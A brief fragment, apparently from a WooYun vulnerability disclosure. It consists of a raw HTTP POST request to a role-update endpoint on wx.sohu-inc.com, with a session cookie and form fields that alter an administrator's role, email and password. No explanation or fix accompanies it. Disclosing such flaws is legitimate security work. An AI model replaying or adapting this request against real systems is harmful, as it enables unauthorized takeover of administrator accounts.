 POST /rAction!updateRole HTTP/1.1
Host: wx.sohu-inc.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://wx.sohu-inc.com/rAction!findRoles
Cookie: JSESSIONID=ABE2A34A2C8134233580BB74BE24D112
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
r.managerId=2&r.typeId=1&r.managerEmail=admin&r.managerPwd=
www.wooyun.org